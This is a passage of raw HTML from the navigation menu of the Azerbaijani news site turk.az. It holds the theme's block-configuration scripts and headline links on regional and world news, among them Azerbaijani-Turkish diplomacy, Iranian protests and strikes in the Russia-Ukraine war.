			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3165";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "633";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" class="td-image-wrap " title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" ><img class="entry-thumb" src="[data-uri]" alt="“Masdar” şirkəti" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/masdar-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bee-nin-masdar-sirk%c9%99ti-enerji-portfelinin-gucunu-65-giqavata-catdirib/"  rel="bookmark" title="BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb">BƏƏ-nin “Masdar” şirkəti enerji portfelinin gücünü 65 giqavata çatdırıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" class="td-image-wrap " title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" ><img class="entry-thumb" src="[data-uri]" alt="İranda etirazlar" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iran-etiraz-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iranda-etirazlar-zamani-ol%c9%99nl%c9%99rin-sayi-572-n%c9%99f%c9%99r%c9%99-catib/"  rel="bookmark" title="İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb">İranda etirazlar zamanı ölənlərin sayı 572 nəfərə çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99sud-pezeskian-etirazcilarin-numay%c9%99nd%c9%99l%c9%99ri-il%c9%99-gorusub/"  rel="bookmark" title="Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb">Məsud Pezeşkian etirazçıların nümayəndələri ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-2025-ci-ild%c9%99-yuz-mind%c9%99n-cox-vizani-l%c9%99gv-edib/"  rel="bookmark" class="td-image-wrap " title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Dövlət Departamenti" title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/05/department_of_state-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-2025-ci-ild%c9%99-yuz-mind%c9%99n-cox-vizani-l%c9%99gv-edib/"  rel="bookmark" title="ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib">ABŞ 2025-ci ildə yüz mindən çox vizanı ləğv edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/iet-xarici-isl%c9%99r-nazirl%c9%99ri-somalinin-%c9%99razi-butovluyunu-d%c9%99st%c9%99kl%c9%99yibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" ><img class="entry-thumb" src="[data-uri]" alt="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/iet-iclas-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/iet-xarici-isl%c9%99r-nazirl%c9%99ri-somalinin-%c9%99razi-butovluyunu-d%c9%99st%c9%99kl%c9%99yibl%c9%99r/"  rel="bookmark" title="İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər">İƏT xarici işlər nazirləri Somalinin ərazi bütövlüyünü dəstəkləyiblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "57";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycanın xarici işlər naziri Ceyhun Bayramov" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/ceyhun-bayramov-e1613504058135-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-isgaldan-azad-olunmus-%c9%99razil%c9%99rd%c9%99ki-minalarin-x%c9%99rit%c9%99sini-erm%c9%99nistandan-2026-ci-ild%c9%99-d%c9%99-israrla-t%c9%99l%c9%99b-ed%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də israrla tələb edəcək">Azərbaycan işğaldan azad olunmuş ərazilərdəki minaların xəritəsini Ermənistandan 2026-cı ildə də&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
